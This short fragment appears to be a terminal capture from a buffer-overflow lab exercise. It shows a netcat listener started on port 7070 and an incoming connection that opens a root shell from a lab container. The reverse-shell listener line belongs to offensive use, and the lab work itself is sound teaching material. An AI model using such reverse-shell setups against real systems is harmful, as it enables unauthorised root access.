 [11/13/23]seed@VM:~/.../Lab 2$ nc -lnv 7070
Listening on 0.0.0.0 7070
Connection received on 10.9.0.6 43168
root@b119bb1d2a0b:/bof#